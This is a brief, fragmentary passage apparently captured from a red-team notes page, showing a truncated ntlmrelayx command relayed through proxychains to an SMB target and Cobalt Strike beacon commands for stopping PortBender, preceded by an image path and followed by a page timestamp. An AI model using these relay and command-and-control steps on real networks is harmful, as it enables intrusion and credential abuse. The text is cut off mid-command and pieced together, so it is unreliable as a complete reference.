
$ sudo proxychains4 -q ntlmrelayx.py -t smb://192.1
Stop PortBender:
beacon> jobs
beacon> jobkill <JID>
beacon> kill <PID>
Last updated
3 years ago